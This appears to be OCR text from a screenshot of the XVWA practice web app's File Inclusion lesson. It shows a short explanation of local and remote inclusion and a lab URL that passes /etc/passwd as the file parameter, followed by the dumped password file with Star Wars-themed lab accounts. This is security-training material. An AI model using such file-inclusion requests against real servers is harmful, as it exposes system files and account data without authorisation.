 Не защищено 192.168.56.11/xvwa/vulnerabilities/fi/?file=/etc/passwd
XVWA
Login
About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
SSRF / XSPA
File Inclusion
Session Flaws
File Inclusion
File inclusion is an attack that would allow an attacker to access unintended files on the server. This vulnerability exploits application's
functionality to include dynamic files. Two categories in this attack are Local File Inclusion (LFI) and Remote File Inclusion (RFI).
Read more about File Inclusions
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion
https://www.owasp.org/index.php/Testing_for_Remote_File_Inclusion
Click here
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false
vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash leia_organa:x:1111:100::/home/leia_organa:/bin/bash
luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash
artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash
ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash
anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash
lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash
jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:100::/home/greedo:/bin/bash
chewbacca:x:1124:100::/home/chewbacca:/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:105:111:MySQL
Server,,,:/nonexistent:/bin/false avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:107:115:colord
colour management daemon,,,:/var/lib/colord:/bin/false ftp:x:108:116:ftp daemon,,,:/srv/ftp:/bin/false